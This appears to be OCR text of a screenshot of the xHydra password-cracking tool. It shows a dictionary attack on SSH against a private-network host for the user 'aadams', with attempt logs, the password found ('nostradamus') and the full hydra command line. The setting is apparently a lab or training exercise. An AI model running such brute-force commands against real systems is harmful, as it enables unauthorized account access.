 Aplicaciones Lugares sáb 11 de abr, 17:02 sadid
xHydra
Salir
Target Passwords Tuning Specific Start
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "mutant" - 498 of 823 [child 0]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "nagel" - 499 of 823 [child 0]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "nancy" - 500 of 823 [child 0]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "napoleon" - 501 of 823 [child 0]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "nasa" - 502 of 823 [child 0]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "nepenthe" - 503 of 823 [child 7]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "neptune" - 504 of 823 [child 7]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "ness" - 505 of 823 [child 9]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "net" - 506 of 823 [child 7]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "network" - 507 of 823 [child 9]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "new" - 508 of 823 [child 7]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "news" - 509 of 823 [child 9]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "newton" - 510 of 823 [child 7]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "next" - 511 of 823 [child 9]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "nicole" - 512 of 823 [child 7]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "nita" - 513 of 823 [child 9]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "nobody" - 514 of 823 [child 9]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "noreen" - 515 of 823 [child 4]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "nostradamus" - 516 of 823 [child 4]
[22][ssh] host: 192.168.1.100 login: aadams password: nostradamus
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-04-11 17:00:55
<finished>
Start Stop Save Output Clear Output
hydra -V -l aadams -P /home/sadid/Desktop/pass_habituales.txt -t 16 192.168.1.100 ssh